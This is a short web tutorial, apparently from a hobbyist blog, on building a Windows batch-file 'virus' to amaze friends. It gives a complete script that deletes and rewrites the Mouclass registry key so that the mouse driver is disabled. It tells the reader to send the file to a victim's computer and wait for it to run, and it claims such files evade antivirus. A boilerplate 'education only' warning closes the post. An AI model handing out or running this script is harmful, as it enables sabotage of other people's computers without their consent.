Want to create a simple but effective batch file virus.
Do you like to make your own virus and want to amaze your friends but dont have proper knowledge .Now you can here you can do it by the help of batch programming.
Batch file virus are not detected by antivirus and they are easy to create and spread.
In this tutorial, you will learn to create a simple batch file virus that can disable mouse on victim's computer.
To create this virus all you need is a notepad or any text editor.
HOW TO DO IT
- Just Open notepad.
- Paste this code.
rem ---------------------------------
@Echo off
rem Disable Mouse
set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
rem ---------------------------------- Save the File a .bat extension. Example virus.bat
- You are Now done.
- Just send this file to Victim's computer and wait for its execution.
- @echo off : This tells the file to hide what its doing and display what we tell it to.
- rem: This shows comments in batch file.
- set: This creates environment variables.
- reg: Adds, changes, and displays registry subkey information and values in registry entries.
- delete: This delets a entry from the registry.
- add: This adds an entry in registry.
WARINING
DONT TRY TO RUN THIS FILE ON YOUR COMPUTER.
USE A VIRUTAL PLAYER TO TEST IT.
ABOVE INFORMATION IS FOR EDUCATION PURPOSE ONLY. AUTHOR TAKES NO RESPONSIBILITY FOR ANY SYSTEM FAILURE OR DAMGE.
.png)